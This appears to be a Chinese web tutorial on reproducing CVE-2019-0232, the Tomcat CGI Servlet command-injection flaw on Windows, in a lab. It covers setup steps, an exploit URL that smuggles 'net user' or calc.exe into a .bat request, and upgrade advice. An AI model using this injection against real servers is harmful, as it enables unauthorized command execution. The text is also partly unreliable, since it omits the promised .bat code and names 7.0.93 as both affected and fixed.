您好,登录后才能下订单哦!

如何进行Apache Tomcat远程代码执行漏洞CVE-2019-0232复现,很多新手对此不是很清楚,为了帮助大家解决这个难题,下面小编将为大家详细讲解,有这方面需求的人可以来学习下,希望你能有所收获。

Tomcat 服务器是一个免费的开放源代码的Web 应用服务器,属于轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP 程序的首选。对于一个初学者来说,可以这样认为,当在一台机器上配置好Apache 服务器,可利用它响应HTML(标准通用标记语言下的一个应用)页面的访问请求。实际上Tomcat是Apache 服务器的扩展,但运行时它是独立运行的,所以当你运行tomcat 时,它实际上作为一个与Apache 独立的进程单独运行的。

该漏洞只对Windows平台有效,攻击者向CGI Servlet发送请求,可在具有Apache Tomcat权限的系统上注入和执行任意操作系统命令。漏洞成因是当将参数从JRE传递到Windows环境时,由于CGI_Servlet中的输入验证错误而存在该漏洞。

Apache Tomcat 9.0.0.M1 to 9.0.17

Apache Tomcat 8.5.0 to 8.5.39

Apache Tomcat 7.0.0 to 7.0.93

环境:Java8+Apache Tomcat 8.5.39



1.安装tomcat需要java8环境,jdk下载地址:

https://www.oracle.com/java/technologies/javase-downloads.html

2.下载完成后双击安装,一直点击下一步知道安装完成。





2.在系统环境变量中新建JAVA_HOME添加java安装路径,然后在Path变量编辑添加%JAVA_HOME%\bin;%JAVA_HOME%\jre\bin;



3.安装tomcat8.5.39版本,下载地址:

https://archive.apache.org/dist/tomcat/tomcat-8/v8.5.39/bin/





4.下载完成后解压出来配置tomcat,打开Tomcat安装目录的apache-tomcat-8.5.39\conf\web.xml把取消以下两项的注释,否则访问cgi目录会提示404,在默认情况下配置是注释的。

<servlet>

<servlet-name>cgi</servlet-name>

<servlet-class>org.apache.catalina.servlets.CGIServlet</servlet-class>

<init-param>

<param-name>debug</param-name>

<param-value>0</param-value>

</init-param>

<init-param>

<param-name>cgiPathPrefix</param-name>

<param-value>WEB-INF/cgi-bin</param-value>

</init-param>

<init-param>

<param-name>executable</param-name>

<param-value></param-value>

</init-param>

<load-on-startup>5</load-on-startup>

</servlet>



5.然后修改在conf/context.xml中的<Context>添加privileged="true"语句



6.在apache-tomcat-8.5.39\webapps\ROOT\WEB-INF下创建一个cgi-bin文件夹,并在文件夹内创建一个bat文件写入以下代码

7.都配置完成后进入apache-tomcat-8.5.39-src\bin下运行startup.bat启动tomcat



8.在浏览器输入http://your-ip:8080看到以下页面表示安装成功



1.在浏览器访问http://your-ip/cgi-bin/test.bat?&C%3A%5CWindows%5CSystem32%5Cnet%20user,执行net user 命令



2.把后面的命令修改成calc.exe弹出计算器

建议将受影响版本的用户应该应用下列其中一项缓解。升级到:

Apache Tomcat 9.0.18或更高版本

Apache Tomcat 8.5.40或更高版本

Apache Tomcat 7.0.93或更高版本

看完上述内容是否对您有帮助呢?如果还想对相关知识有进一步的了解或阅读更多相关文章,请关注亿速云行业资讯频道,感谢您对亿速云的支持。

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。